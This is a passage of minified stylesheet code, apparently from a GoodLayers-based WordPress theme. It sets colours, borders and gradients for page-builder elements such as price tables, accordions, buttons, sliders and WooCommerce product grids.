#575757)}.gdlr-core-price-table .gdlr-core-price-table-content
*{border-color:#e5e5e5}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{background-color:#329eec;background:-webkit-linear-gradient(#59b9fe, #329eec);background:-o-linear-gradient(#59b9fe, #329eec);background:-moz-linear-gradient(#59b9fe, #329eec);background:linear-gradient(#59b9fe, #329eec)}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon{color:#fff}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-title{color:#fff}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-caption{color:#b1d8f5}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{background-color:#fff}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{color:#323232}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-suffix{color:#acacac}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{color:#fff}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{background-color:#319dea;background:-webkit-linear-gradient(#52aae9, #319dea);background:-o-linear-gradient(#52aae9, #319dea);background:-moz-linear-gradient(#52aae9, #319dea);background:linear-gradient(#52aae9, #319dea)}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{color:#fff}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title{color:#191919}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{background-color:#1166a3}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{border-color:#1166a3}.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-accordion-item-title:before{color:#191919}.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{color:#191919}.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{background-color:#f3f3f3}.gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before{color:#191919}.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{color:#191919}.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{background-color:#f3f3f3}.gdlr-core-audio, .gdlr-core-audio .mejs-container .mejs-controls{background-color:#e7e7e7}.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-time{color:#202020}.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:#afafaf}.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#1080d0}.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#afafaf}.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#646464}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{background-color:#ef5e68}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{border-color:#cd515a}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{color:#fff}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title{color:#fff}blockquote,q{color:#777}blockquote,q{background-color:#f5f5f5}.infinite-body blockquote, .infinite-body
q{border-color:#e2e2e2}.gdlr-core-blockquote-item-quote{color:#4e4e4e}.gdlr-core-blockquote-item-content,.gdlr-core-blockquote-item-author{color:#4e4e4e}.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .infinite-body .infinite-button, .infinite-body input[type="button"], .infinite-body input[type="submit"]{color:#fff}.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{color:#fff}.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .infinite-body .infinite-button, .infinite-body input[type="button"], .infinite-body input[type="submit"]{background-color:#2F2F2F}.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{background-color:#2F2F2F}.gdlr-core-body .gdlr-core-button-with-border{border-color:#383838}.gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent{color:#383838}.gdlr-core-body .gdlr-core-button-with-border:hover{border-color:#000}.gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent:hover{color:#000}.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient{background-color:#1080d0;background:-webkit-linear-gradient(#4295d1, #1080d0);background:-o-linear-gradient(#4295d1, #1080d0);background:-moz-linear-gradient(#4295d1, #1080d0);background:linear-gradient(#4295d1, #1080d0)}.gdlr-core-call-to-action-item-title{color:#2c2c2c}.gdlr-core-call-to-action-item-caption{color:#535353}.gdlr-core-counter-item-top-text{color:#828282}.gdlr-core-counter-item-top-icon{color:#393939}.gdlr-core-counter-item-number{color:#393939}.gdlr-core-counter-item-divider{border-color:#393939}.gdlr-core-counter-item-bottom-text{color:#393939}.gdlr-core-column-service-item .gdlr-core-column-service-icon{color:#9d9d9d}.gdlr-core-column-service-item .gdlr-core-icon-style-round
i{background-color:#f3f3f3}.gdlr-core-column-service-item .gdlr-core-column-service-title{color:#383838}.gdlr-core-column-service-item .gdlr-core-column-service-caption{color:#747474}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title, .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{background-color:#f7c02e}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title{color:#252525}.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-feature-box-item .gdlr-core-feature-box{background-color:#2d9bea}.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-flipbox-item .gdlr-core-flipbox-frame, .gdlr-core-feature-box-item .gdlr-core-feature-box, .gdlr-core-feature-box-item .gdlr-core-feature-box-frame{border-color:#2a80be}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon{color:#fff}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-title{color:#fff}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption{color:#fff}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-content{color:#fff}.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title{color:#fff}.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption{color:#cecece}.gdlr-core-image-overlay{background-color:#000;background-color:rgba(0, 0, 0, 0.6)}.gdlr-core-image-overlay-content, .gdlr-core-image-overlay-content a,.gdlr-core-image-overlay-icon{color:#fff}.gdlr-core-page-builder-body [data-skin] .gdlr-core-image-overlay-icon, .gdlr-core-page-builder-body .gdlr-core-pbf-column[data-skin] .gdlr-core-image-overlay-icon{color:#fff}.gdlr-core-body .gdlr-core-image-item-wrap{border-color:#000}.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{color:#343434}.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{color:#747474}.gdlr-core-block-item-title-wrap a, .gdlr-core-block-item-title-wrap a:hover{color:#747474}.gdlr-core-icon-list-item
i{color:#222}.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap, .gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap{color:#f3f3f3}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-day{color:#a5a5a5}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-open{color:#262626}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-close{color:#c8c8c8}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time
i{color:#8a8989}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item{border-color:#a6a6a6}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title
a{color:#383838}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{color:#888}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{color:#cecece}.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap{background-color:#f9f9f9}.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title
a{color:#fff}.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position{color:#fff}.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title{color:#383838}.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap{border-color:#e8e7e7}.gdlr-core-post-slider-item .gdlr-core-post-slider-title
a{color:#fff}.gdlr-core-post-slider-item .gdlr-core-blog-info, .gdlr-core-post-slider-item .gdlr-core-blog-info
a{color:#c5c5c5}.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{color:#505050}.gdlr-core-skill-bar-item .gdlr-core-skill-bar-icon{color:#616161}.gdlr-core-skill-bar-item .gdlr-core-skill-bar-progress{background-color:#f3f3f3}.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled{background-color:#1080d0}.gdlr-core-flexslider-nav .flex-direction-nav li a, .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li
a{color:#a7a7a7;border-color:#a7a7a7}.gdlr-core-flexslider-nav.gdlr-core-round-style li
a{background-color:#f1f1f1}.gdlr-core-flexslider .flex-control-nav li
a{border-color:#8a8a8a}.gdlr-core-flexslider .flex-control-nav li a.flex-active{background-color:#8a8a8a}.gdlr-core-social-share-item
a{color:#202020}.gdlr-core-social-share-item .gdlr-core-divider{border-color:#e5e5e5}.gdlr-core-social-share-item .gdlr-core-social-share-count{color:#202020}.gdlr-core-stunning-text-item-caption{color:#747474}.gdlr-core-stunning-text-item-title{color:#383838}.gdlr-core-tab-item-title{color:#8d8d8d}.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title{background-color:#f7f7f7}.gdlr-core-tab-item-title-wrap,.gdlr-core-tab-item-content-wrap,.gdlr-core-tab-item-title{border-color:#ebebeb}.gdlr-core-tab-item-title-line{border-color:#1080d0}.gdlr-core-tab-item-title.gdlr-core-active{color:#464646}.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title.gdlr-core-active{background-color:#fff}table tr
th{background-color:#1080d0}table tr
th{color:#fff}table tr:nth-child(odd){background-color:#f9f9f9}table tr:nth-child(odd){color:#949494}table tr:nth-child(even){background-color:#f3f3f3}table tr:nth-child(even){color:#949494}.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{color:#232323}.gdlr-core-testimonial-item .gdlr-core-testimonial-content{color:#707070}.gdlr-core-testimonial-item .gdlr-core-testimonial-title{color:#3b3b3b}.gdlr-core-testimonial-item .gdlr-core-testimonial-position{color:#3b3b3b}.gdlr-core-testimonial-item .gdlr-core-testimonial-quote{color:#282828}.gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title
a{color:#383838}.gdlr-core-title-item .gdlr-core-title-item-caption{color:#747474}.woocommerce .star-rating span, .single-product.woocommerce #review_form #respond p.stars a, .single-product.woocommerce div.product .product_meta, .single-product.woocommerce div.product .product_meta
a{color:#bd584e}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, html .woocommerce input.button, html .woocommerce
span.onsale{background-color:#bd584e}span.woocommerce-Price-amount.amount{color:#bd584e}.woocommerce .price del, .gdlr-core-product-price del, del span.woocommerce-Price-amount.amount{color:#949494}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color:#d4786e}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{color:#fff}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#fff}.single-product.woocommerce div.product .quantity .qty, #add_payment_method #payment, .woocommerce-checkout #payment, .single-product.woocommerce #reviews #comments ol.commentlist
li{background-color:#f3f3f3}.gdlr-core-product-grid .gdlr-core-product-title
a{color:#191919}.gdlr-core-product-grid .gdlr-core-product-title a:hover{color:#434343}.gdlr-core-product-thumbnail .gdlr-core-product-view-detail, .gdlr-core-product-thumbnail .gdlr-core-product-view-detail:hover{color:#fff}.gdlr-core-product-thumbnail .gdlr-core-product-view-detail{background-color:#000;background-color:rgba(0, 0, 0, 0.9)}.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .added_to_cart:hover, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart:hover{color:#fff}.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart{background-color:#bd584e;background-color:rgba(189, 88, 78, 0.9)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e6e6e6}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#824141}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#b3564e}body .gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{text-transform:none;letter-spacing:0}body .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title{text-transform:none;letter-spacing:0;font-size:17px}body .gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-title{text-transform:none;letter-spacing:0}.gdlr-core-page-builder-body [data-skin="Blue Light"] h1, .gdlr-core-page-builder-body [data-skin="Blue Light"] h2, .gdlr-core-page-builder-body [data-skin="Blue Light"] h3, .gdlr-core-page-builder-body [data-skin="Blue Light"] h4, .gdlr-core-page-builder-body [data-skin="Blue Light"] h5, .gdlr-core-page-builder-body [data-skin="Blue Light"] h6, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-title
a{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-title a:hover{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-caption a:hover{color:#cfebff}.gdlr-core-page-builder-body [data-skin="Blue Light"], .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-content{color:#cfebff}.gdlr-core-page-builder-body [data-skin="Blue Light"] i, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Blue Light"] .infinite-widget ul li:before{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper
i{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] a, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-link{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] a:hover, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-link:hover{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-divider{border-color:#74a0c1;column-rule-color:#74a0c1;-moz-column-rule-color:#74a0c1;-webkit-column-rule-color:#74a0c1}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li
a{border-color:#74a0c1}.gdlr-core-page-builder-body [data-skin="Blue Light"] *, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-skin-border{border-color:#74a0c1}.gdlr-core-page-builder-body [data-skin="Blue Light"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){border-color:#74a0c1}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-button-color{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Blue Light"] input[type="submit"]{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-pagination
a{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-button-color.gdlr-core-active{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Blue Light"] input[type="submit"]:hover{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Blue Light"] .gdlr-core-pagination
span{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light2"] h1, .gdlr-core-page-builder-body [data-skin="Blue Light2"] h2, .gdlr-core-page-builder-body [data-skin="Blue Light2"] h3, .gdlr-core-page-builder-body [data-skin="Blue Light2"] h4, .gdlr-core-page-builder-body [data-skin="Blue Light2"] h5, .gdlr-core-page-builder-body [data-skin="Blue Light2"] h6, .gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-title
a{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-caption a:hover{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light2"], .gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-content{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light2"] a, .gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-link{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light2"] a:hover, .gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-link:hover{color:#fff}.gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-skin-divider{border-color:#99d2fb;column-rule-color:#99d2fb;-moz-column-rule-color:#99d2fb;-webkit-column-rule-color:#99d2fb}.gdlr-core-page-builder-body [data-skin="Blue Light2"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li
a{border-color:#99d2fb}.gdlr-core-page-builder-body [data-skin="Counter"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Counter"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Counter"] .gdlr-core-skin-caption a:hover{color:#30a8fe}.gdlr-core-page-builder-body [data-skin="Counter"], .gdlr-core-page-builder-body [data-skin="Counter"] .gdlr-core-skin-content{color:#30a8fe}.gdlr-core-page-builder-body [data-skin="Column Service"] h1, .gdlr-core-page-builder-body [data-skin="Column Service"] h2, .gdlr-core-page-builder-body [data-skin="Column Service"] h3, .gdlr-core-page-builder-body [data-skin="Column Service"] h4, .gdlr-core-page-builder-body [data-skin="Column Service"] h5, .gdlr-core-page-builder-body [data-skin="Column Service"] h6, .gdlr-core-page-builder-body [data-skin="Column Service"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Column Service"] .gdlr-core-skin-title
a{color:#5c91b6}.gdlr-core-page-builder-body [data-skin="Column Service"], .gdlr-core-page-builder-body [data-skin="Column Service"] .gdlr-core-skin-content{color:#8e8e8e}.gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-skin-caption a:hover{color:#656565}.gdlr-core-page-builder-body [data-skin="Contact"], .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-skin-content{color:#656565}.gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-button-color{background-color:#1080d0}.gdlr-core-page-builder-body [data-skin="Contact"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Contact"] input[type="submit"]{background-color:#1080d0}.gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-pagination
a{background-color:#1080d0}.gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-button-color.gdlr-core-active{background-color:#1080d0}.gdlr-core-page-builder-body [data-skin="Contact"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Contact"] input[type="submit"]:hover{background-color:#1080d0}.gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-pagination
span{background-color:#1080d0}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-e-background{background-color:#242424}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider-nav.gdlr-core-round-style li
a{background-color:#242424}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider .flex-control-nav li
a{border-color:#242424}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{background-color:#242424}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-e-content{color:#fff}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a
i{color:#fff}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-e-content::-webkit-input-placeholder{color:#fff}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-e-content::-moz-placeholder{color:#fff}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-e-content:-ms-input-placeholder{color:#fff}.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-e-content:-moz-placeholder{color:#fff}.gdlr-core-page-builder-body [data-skin="Contact"] .gdlr-core-button.gdlr-core-button-gradient{background:-webkit-linear-gradient(#1080d0, #1080d0);background:-o-linear-gradient(#1080d0, #1080d0);background:-moz-linear-gradient(#1080d0, #1080d0);background:linear-gradient(#1080d0, #1080d0)}.infinite-item-mgb,.gdlr-core-item-mgb{margin-bottom:30px}